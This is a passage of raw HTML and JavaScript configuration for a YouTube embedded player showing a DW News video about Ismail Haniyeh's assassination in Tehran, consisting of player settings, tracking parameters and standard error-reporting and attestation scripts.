spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_stamper_new_context_api\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"disableFullscreen":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"ayLumcqyAQtnE6kSNgOhuw","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://www.newsbuyback.com/2024/07/top-hamas-political-leader-ismail-haniyeh-assassinated-in-tehran-dw-news/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"captionsLanguageLoadPolicy":1,"progressBarColor":"red","autohide":2,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"Vb7ae336e||","encryptedHostFlags":"[base64]","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c9168c90/player_ias.vflset/en_GB/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c9168c90/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"control","DATASYNC_ID":"Vb7ae336e||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260119.01.00","TIME_CREATED_MS":1769532880134,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/1bb3b4db/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"ENABLE_JS_API":true,"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260126.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0xdbb2d7e99f6b5b93\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260126\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Top Hamas political leader Ismail Haniyeh assassinated in Tehran | DW News\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi_webp/RKnsc6jIjuc/default.webp\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/RKnsc6jIjuc/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLAiOtEfZmh0NMVxf5jWCqp6EiuG1Q\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/RKnsc6jIjuc/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLAoxF65-sLQ9T4iPnQZNwgWQrL6ew\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/RKnsc6jIjuc/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLBfIaJdc-1DICYwHQvwNuVPmqfVRg\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi_webp/RKnsc6jIjuc/mqdefault.webp\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/RKnsc6jIjuc/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLBkjWWBoWpg95vSrn1gopir9xMFUQ\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi_webp/RKnsc6jIjuc/hqdefault.webp\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi_webp/RKnsc6jIjuc/sddefault.webp\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi_webp/RKnsc6jIjuc/maxresdefault.webp\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CA4Q8FsiEwiB9vPVl6ySAxUdAxUFHciaMFXKAQRdQCXU\",\"watchEndpoint\":{\"videoId\":\"RKnsc6jIjuc\"}},\"accessibility\":{\"label\":\"Play Top Hamas political leader Ismail Haniyeh assassinated in Tehran | DW News\"},\"trackingParams\":\"CA4Q8FsiEwiB9vPVl6ySAxUdAxUFHciaMFU\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/NSOdTQTWlqMy8O_j32dx-ftfTCHMOt04Hm7KZ4pfAK6-eQzQSZMWvvss90kG8KQfJ7iNP3phyA\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Top Hamas political leader Ismail Haniyeh assassinated in Tehran | DW News\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CA0Q46ICIhMIgfbz1ZeskgMVHQMVBR3ImjBVygEEXUAl1A\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dRKnsc6jIjuc\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"141k views • 646 comments\"}]},\"trackingParams\":\"CA0Q46ICIhMIgfbz1ZeskgMVHQMVBR3ImjBV\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"DW News\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCknLrEdhRCp1aegoMqRaCZg\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAwQmysiEwiB9vPVl6ySAxUdAxUFHciaMFUyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAwQmysiEwiB9vPVl6ySAxUdAxUFHciaMFUyCWl2LWVtYmVkc8oBBF1AJdQ\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCknLrEdhRCp1aegoMqRaCZg\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAwQmysiEwiB9vPVl6ySAxUdAxUFHciaMFUyCWl2LWVtYmVkc8oBBF1AJdQ\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCknLrEdhRCp1aegoMqRaCZg\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"6.14m subscribers\"}]},\"trackingParams\":\"CAsQ5KICIhMIgfbz1ZeskgMVHQMVBR3ImjBV\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIgfbz1ZeskgMVHQMVBR3ImjBVygEEXUAl1A\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIgfbz1ZeskgMVHQMVBR3ImjBVygEEXUAl1A\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCknLrEdhRCp1aegoMqRaCZg\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAYQ8FsiEwiB9vPVl6ySAxUdAxUFHciaMFXKAQRdQCXU\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/RKnsc6jIjuc\",\"successActions\":[{\"clickTrackingParams\":\"CAYQ8FsiEwiB9vPVl6ySAxUdAxUFHciaMFXKAQRdQCXU\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAoQ8FsiEwiB9vPVl6ySAxUdAxUFHciaMFU\u003d\"}},\"trackingParams\":\"CAkQuWoiEwiB9vPVl6ySAxUdAxUFHciaMFU\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAYQ8FsiEwiB9vPVl6ySAxUdAxUFHciaMFXKAQRdQCXU\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAgQ8FsiEwiB9vPVl6ySAxUdAxUFHciaMFU\u003d\"}},\"trackingParams\":\"CAcQuWoiEwiB9vPVl6ySAxUdAxUFHciaMFU\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAYQ8FsiEwiB9vPVl6ySAxUdAxUFHciaMFU\u003d\"}},\"videoDurationSeconds\":\"850\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIgfbz1ZeskgMVHQMVBR3ImjBVygEEXUAl1A\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCknLrEdhRCp1aegoMqRaCZg\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIgfbz1ZeskgMVHQMVBR3ImjBVygEEXUAl1A\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCknLrEdhRCp1aegoMqRaCZg\"],\"params\":\"CgIIBxgB\"}}},\"infoPanel\":{\"embedsInfoPanelRenderer\":{\"infoPanelOverviewViewModel\":{\"headerIcon\":{\"iconType\":\"INFO_OUTLINE\"},\"title\":{\"content\":\"DW is a German public broadcast service.\"},\"forwardActionIcon\":{\"iconType\":\"CHEVRON_RIGHT\"},\"trackingParams\":\"CAUQ-M8JIhMIgfbz1ZeskgMVHQMVBR3ImjBV\",\"dismissStateEntityKey\":\"EgRwdWJ0IJwEKAE%3D\",\"loggingDirectives\":{\"trackingParams\":\"CAUQ-M8JIhMIgfbz1ZeskgMVHQMVBR3ImjBV\",\"attentionLogging\":\"ATTENTION_LOGGING_BASIC\"}},\"infoPanelDetailsViewModel\":{\"title\":{\"content\":\"DW is a German public broadcast service.\"},\"ctaButtons\":[{\"callToActionButtonViewModel\":{\"icon\":{\"iconType\":\"OPEN_IN_NEW\"},\"bodyText\":{\"content\":\"Wikipedia\"},\"onTap\":{\"innertubeCommand\":{\"clickTrackingParams\":\"CAQQ9s8JGAAiEwiB9vPVl6ySAxUdAxUFHciaMFXKAQRdQCXU\",\"urlEndpoint\":{\"url\":\"https://en.wikipedia.org/wiki/Deutsche_Welle?wprov\u003dyicw1\",\"target\":\"TARGET_NEW_WINDOW\"}}},\"trackingParams\":\"CAQQ9s8JGAAiEwiB9vPVl6ySAxUdAxUFHciaMFU\u003d\",\"loggingDirectives\":{\"trackingParams\":\"CAQQ9s8JGAAiEwiB9vPVl6ySAxUdAxUFHciaMFU\u003d\"}}},{\"callToActionButtonViewModel\":{\"icon\":{\"iconType\":\"HELP_OUTLINE\"},\"bodyText\":{\"content\":\"Why am I seeing this?\"},\"onTap\":{\"innertubeCommand\":{\"clickTrackingParams\":\"CAMQ9s8JGAEiEwiB9vPVl6ySAxUdAxUFHciaMFXKAQRdQCXU\",\"urlEndpoint\":{\"url\":\"//support.google.com/youtube/answer/7630512?hl\u003den-GB\",\"target\":\"TARGET_NEW_WINDOW\"}}},\"trackingParams\":\"CAMQ9s8JGAEiEwiB9vPVl6ySAxUdAxUFHciaMFU\u003d\",\"loggingDirectives\":{\"trackingParams\":\"CAMQ9s8JGAEiEwiB9vPVl6ySAxUdAxUFHciaMFU\u003d\"}}},{\"callToActionButtonViewModel\":{\"icon\":{\"iconType\":\"FEEDBACK\"},\"bodyText\":{\"content\":\"Send feedback\"},\"onTap\":{\"innertubeCommand\":{\"clickTrackingParams\":\"CAIQ9s8JGAIiEwiB9vPVl6ySAxUdAxUFHciaMFXKAQRdQCXU\",\"userFeedbackEndpoint\":{\"additionalDatas\":[{\"userFeedbackEndpointProductSpecificValueData\":{\"key\":\"panel_id\",\"value\":\"pubt\"}}],\"bucketIdentifier\":\"info_panel\"}}},\"trackingParams\":\"CAIQ9s8JGAIiEwiB9vPVl6ySAxUdAxUFHciaMFU\u003d\",\"loggingDirectives\":{\"trackingParams\":\"CAIQ9s8JGAIiEwiB9vPVl6ySAxUdAxUFHciaMFU\u003d\"}}}],\"trackingParams\":\"CAEQ988JIhMIgfbz1ZeskgMVHQMVBR3ImjBV\",\"loggingDirectives\":{\"trackingParams\":\"CAEQ988JIhMIgfbz1ZeskgMVHQMVBR3ImjBV\"}},\"durationMs\":\"10000\"}}}},\"trackingParams\":\"CAAQru4BIhMIgfbz1ZeskgMVHQMVBR3ImjBV\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"[base64]\",\"ancestorOriginsSupported\":false}}","autoplay":false,"cc_load_policy":1,"color":"red","controls":"SHOW","fs":true,"hl":"en_GB","iv_load_policy":3,"loop":false,"playsinline":true,"rel":"HIDE_OR_SCOPED","autohide":2,"video_id":"RKnsc6jIjuc","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"RKnsc6jIjuc","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="ayLumcqyAQtnE6kSNgOhuw">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="ayLumcqyAQtnE6kSNgOhuw">var yterr = yterr || true;</script><link rel="preload" href="/s/player/c9168c90/player_ias.vflset/en_GB/embed.js" name="player/embed" as="script" nonce="ayLumcqyAQtnE6kSNgOhuw"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="ayLumcqyAQtnE6kSNgOhuw">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260125.10_p1","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=RKnsc6jIjuc"></head><body class="date-20260127 en_GB ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/64f06638/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="ayLumcqyAQtnE6kSNgOhuw"></script><script src="/s/player/c9168c90/player_ias.vflset/en_GB/base.js" name="player/base" nonce="ayLumcqyAQtnE6kSNgOhuw"></script><script nonce="ayLumcqyAQtnE6kSNgOhuw">writeEmbed();</script><script nonce="ayLumcqyAQtnE6kSNgOhuw">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260126.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220xdbb2d7e99f6b5b93\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260126\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1769532880\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3du25B3e2p-M4YZW7GynXvleI_svC_n7ayDfz8frme8Ws\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/IpitfqEg0DaLBpPdP5sgJcEyktlBp2LGI73u5Fe9KpI.js\x22\x7d,\x22interpreterHash\x22:\x22IpitfqEg0DaLBpPdP5sgJcEyktlBp2LGI73u5Fe9KpI\x22,\x22program\x22:\x22LcgsXFFUinYeNm1pxMIuLSUolXPSK041yL7DJs4MwifWBlgPU1Nc259mQuSgsVPUkPDtwAu21CXSNIuH6hYvI+1MR7MsFaaY0DnggXJ7LJed0oHZJCpMlVCyg09V1J6B\/xtc\/Ebytayn7LRYkGHv2eQ0iSoqXrn354JE1t+M6rad2k0FB5EnwG45PhzFAJbPHjYAV+8Td0Y9RkHeIa3ivsyLOSQzbQoaxVGk5lxfcPZJskvjolwYy4\/cRLjfu5ln73JjWNIOaaGL+hz5FSVtddtwoybrlPy5Pvejk5oH8Lgi3hY1EwHDkAFb564Zd39tyUJffe7L39RJtA6fRtSRurgt7sYbTv57gwIPPTKYN8rJYrPuhoiXNONJcwXbThy3ytakPdAFZq3mlp6oMAk0KHJjwquS6PqBJswatMLniudOBUbAIeKeINYE\/NI8td4DsHksN81aPM36Dl+iDoGjRX0zX4UErw0c49Bac5z\/a2hUgsViNqTBgZWRHe4lFCfgfjsoKz4uGoipoJsjsrbtvbCJRWCFo\/ZTdmOqsBuqSVz2BbLiXW0gJYrBTNDdMaPWTFMbCtb8+zAbu6d9vHcKua\/A9BIAl8mEyHHO+ad4HlUAqaKRDxygfV34d9O1gDEyK\/kZT96KGfhpdOsGuju4gf1258jMibTjrt+nZt5mspKrWrC0mZpxAWqcPenZadyU+hmtGP4HIZuH5EyAH3tDgJYxr\/KGJsn5rlw6eNCeugNDUbK5aRMvxWbViPDkjtBnBcTM1mTQ7XTJK+vHtZNjczY2OaxTixGZFrPpTQBEpETI5cYiIPcgVnXipshDsvqhGNGMVYJO1SLQQp5ePRCe23G5uWtGUAvaXfMODjcS1\/Q1MJUeDuGfzdooBDI5m\/boq9ROADJ0kdZc5zeaDOw8ZtbPWgQIUO2rb2hb9iR2\/wWiLA2bKDic3dXA\/L4cK1qMgv0XNorbHrQauPRQUH6O8HLu1Ikq3+TcqbDq4wuqS\/A4k0XJ5EkcFvxE5DSoMDuZCF7kneuy+ye6Iau1r0Mj8GV+LyvaY4cGZg3fT\/MFCzPz1boKMPyaB27WwY33VODavUvhD\/BoJdVcLj3Q4pauc897wlQWTPzXIigIVhHkNbntreX3pq8P1c95jE81MKnwXqVunVBo5Hhoj1Q2Jow\/NSscgOsWjp5eFa5y8ZOb2Ra2W9yfpiFEnHdrvw\/qpUBRsqxdCPpO9Wgmh8CYRyK0cuaONti2uCnindXB6KKf+balFG5fqXVOipwX3ttlXqLAeuE4BohtWVq4mffk3rhMFuGnRGsR31JUfazAd\/+wFCXepTHs1YdoA9boNV0MMIj1TeDKHQ6Omj5aSHfjTAh63eRBuwq3PpCylJrH+zFqdKqF3xc4ULh\/etsjsnDrG3XHR98NlYMIzFzAGtmS+5FP4tLxnQYAgLACS824RiuuCg\/U\/FzlHhJ1K8cfNIK8bCo82ueCXFLqxoMsie8YQbmGXVoVGwX7L8pq79lRjHOUiJUsMw+Y7ttwRbqpMm7NK+8rO7SMCLSyOz2qU+\/Mtu0Uyb\/6zc33vvo51CCMTlqCsqzZQclaIRNTCgC2ubgf65LduyALoEbP3vBHxBDiYW79zqN59KUqkJ2ygnNS4AvatBFOvRogFbvbbQYtFLH5\/zxmgOC0v6SjBzHkCu7zV7HeOU9HwZFPnwRb\/9MtBA0o8Td4ix6nt6XEWEdV\/oTjOF1vnCCToYf4U3vq9VAKwZVXfEuLDKa1VGmj7UNxbrLaxr1HLuqMHdI6\/XNk78r2m1R3Ejtzy3GlhLr0u+aQxdcsfQc8GYPdWRe1cSvdC+Qh4ruOLstAMNru20Y40v9LVYkK+WInwhbzdArrO0Bra+K2J5\/AlR\/hFb+LQvK3hVLqFyrZfatnl7+RZI81ikU4l2pGf2W1\/pvkjAwdGhjf7cnHKYjFpsA4C\/73kzXF4+aRT4iHiAB5vjoVQ6o8uXnoNFLdRnvXU8QpE8FMpeabqNZY9IxXbmUpLABDDBLwMpgMg7g9tLMyRb+O\/[base64]\/FtL9inokA5iH\/tA6cwKA\/Z9rh8i2We8lTMhtN2ktFYATVsOuEIwtfzSotUcqFEdcIGnHxPk+jsOpMEXzehetYttsZGwiFBpWAcp2eMHWypmxuB0krGKTj+Shur6lkThmGMn9DYGEeX7z66myXMyb\/0CQeKw6e61C6Be5AJrA9O2J9mowfnpcuJNrzEv9sf1n9oXuvdwc31iYlN3XRsUC2DOU0d8BAAjfj68Dm6LvwKbiKiHTM2ls5WehhfxfJmFJozya4zvOwbd\/vp5czPcAXknZdnNSPb5sBPAHnCJgEj9ddqvijFh+1Udjk1LI387tCb\/A79QAsL53ZoFhb3wltS7grQripfsBf+MQj0G1i4jhb6xuN4SlWX9OxK5yanKEIU8pdcQStum38oMmPuUpMAtIfOGkyxZmX6UMLLye91X9DjFtad0TSHu+jSaLLYH1M7hCW8BxbzqNrQiGhfTgQHKYYoX\/\/\/IB\/Ly85Hlg7ugqPResT7GkOr3R3W2r66QzepUQSYhyOpV5JY8AiITiceyUHHtCs27NptLdY\/yKyIz6xxm98VOi2mUWAJJdH\/3tuvwqnUnGVDKgl8NafbJMyGMuYP2iQAC197AQa6ZImgxASiE75ptCNPy9PM0m2YHo6NfWIR1fFppixKVoOXAoMRrklCz+Hh89E0+wVeO6H5yRpnyo5XxJOqYE8XU252FIHsCedH3AN5kMmappaPDz\/C3PkXiQX3oSkBXo9A10IVRQmgB9\/10rO91LCgUqgJxrQgKToq4so0jXTIvRnK5Hm9jZBRKurnpSHPC0R8BSwfjzbwyXWhu6pLswGkCa7RutHGHyakbaAk2M+6tebhlSQ62SQ40mDlwaVmiCT+ndDrPwVX6EM8JqgsraU1hr2fSYbrrH7MjtfcooHD\/I9me+jZ8ikRMMnlB\/6l+LATxtQEZ9hgBzLzIApROzGLrC8egVMOgVQeBe\/GIzzNDyBh3JuGyLqbwsmMihPYs9BPcyIpKFc2NUpOJBvcAmZw6SksgOL8k4t2GPMEEmaALDneft+DcCoEJxE7HBuiE2Dt083\/MHiIiCvaQJiIMm0SwTHVQnLKNU9h8hSyHPAnEk\/lKpkOud7GLsSQZO03YeBbc56CErLpQ5sJCNPHOntRCoNy6Q8+eMQO3\/JjZh56ZKJ881NQ0Lq5uHITJyi7jj8HeaXA3vwmfOkOEyGDcFXVBOwa1FZaL2hURWwDJccxXamBIEmY2kacMxnDU0UQvXYS6a4giCn7VZaeW3Jb0j4BWXL7J\/n21GhZO+aKj\/TcYlu2focBsnAEhEEri3dCKworhFKCl7sXXOdr6Q3fp\/claUkdH5YmseKhQBaPKUjahFtz1C0vidpNC+\/yXd\/DaIthJeHhKe1LN7L5DWcR6dFSw+zbg30SkU27Fe4GJWxZdMguMCGBKkdelPeImkEJzMNCeSB+Q1kH6oiuJzvMYX2eIT0F0YmA3gKQ17y5lX5L6lUpA7bhrs1vqTl1WToalmXDI\/weM54C7sKPF08mYusx+2eMtetHxX9jFIVDqmVBI4elsCZCypEJio7r\/lUB94YToLrulq4pfp8BRgNKT72sC21zdnC\/7EFqoJCkVUJvrLwnoZomnyPRlSmTyYuxFVJAs2W\/KBh9ykQwcl5lAyYEBSyptsDFmsE2NAZwIXaTsOXosMbVktKygykiNnplZRabrLdpDbuNaKFj3ZlSguTUQ2i6mJLXCXDkwBpXuUSl5ukx\/gQQ+djgGxi81sD9z+WjMnAWjW5uem7TtYGjl2gKSC7gfojSXBKXwan\/FJJixk4FLAUS5LpJvVPS6mGMe7vYPb5VPGcJzL4bNtbG+YeDtAbYNu3Q1hD8bSzMNBeCAd1UqlkfYoS6Es7XP5fIAUgSOGqrLSVg6FFZsEhVbNLRJ2FNpCEQ5LhQPKWzHflT5LSkDDq5Ve3ZDt5kmptatuPfRl88Fy0FdCMuAnTYQH0A\/4pBIc0Rxut\/9sfrhSuxPajGYfdjkqmfmVDpA0jfaHHbf18DH6H4lvvMrER0DotUpssCNHBvWGclY1iiQbQnBABrlrAyGEXqxY0U\/eVxeIZDxT\/pFTcnU1\/i5mJmNKFFigiroUqcqVc6CH68mZxGu7hmT2sjHJHyzH0p7iLprB\/qSPwvrBQRxTDCafjVdxrggS\/ACe+MzacPaPebSLV\/e\/lhicSWhax1tafUaMxaJHxPFrCTylRXwnY0kLXr2vgg89hVynMvoQMFitiSRIsNe7ojTBc6E+hcRyStuxXJdF\/TZ71ciyzy1SKj7+nWlFFSZOpmiMp2Pk7Nk